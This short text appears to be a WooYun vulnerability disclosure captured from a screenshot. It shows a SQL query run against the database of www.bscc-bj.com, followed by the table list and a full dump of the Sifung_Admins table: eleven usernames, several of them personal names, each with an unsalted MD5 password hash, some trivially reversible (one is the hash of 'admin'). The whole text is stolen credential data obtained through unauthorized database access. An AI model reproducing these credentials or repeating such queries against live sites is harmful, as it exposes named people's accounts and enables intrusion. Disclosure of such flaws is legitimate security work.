 www.bscc-bj.com www.bscc-bj.com www.bscc-bj.com www.bscc-bj.com www.bscc-bj.com
配置 SELECT TOP 20 * FROM Sifung_Admins ORDER BY 1 DESC 执行
执行成功!返回11行
Financing
friendLinks
hach_sysSet
htmlinfo
imgs
intent
job_fenlei
job_ku
job_list
Links
LoginUser
rivalrousness
role
shiyong
Sifung_Admins
ID (int)
Sifung_Admin_UserName (nvarchar
Sifung_Admin_UserName (sysname)
Sifung_Admin_PWD (nvarchar)
Sifung_Admin_PWD (sysname)
Sifung_Admin_Type (int)
Sifung_adminEmail (nvarchar)
Sifung_adminEmail (sysname)
userRole_class (nvarchar)
userRole_class (sysname)
ID Sifung_Admin_UserName Sifung_Admin_PWD Sifu
19 zhaopin a8ad67e08fee6176531ce8c1a6377a02 0
18 liweiqi 5f1b22ea26ec7aa2f9c58922f30ff00a 0
17 jiaoyiqi 202cb962ac59075b964b07152d234b70 0
16 wuweidong ae22a5a307b4c431fa7273ca224f9378 0
15 jiaoguangyan 4d43c2ce672bfaedd595e8873f5b4f67 0
14 suntieyang c2a4d4038d2aa790700a6eb5651d5cca 0
13 liyiming 96ce2e5c1904ab2a2712a0ac5bba10a7 0
12 zhoufuquan 3a4eb406960b76da33d5ed3e129b30ea 0
11 zhangyuqiang 499eab00cc830e4452b56edc569ed293 0
10 xinwen 4993b4971163af585e8e8af3c38ac653 0
1 admin 21232f297a57a5a743894a0e4a801fc3 1
www.wooyun.org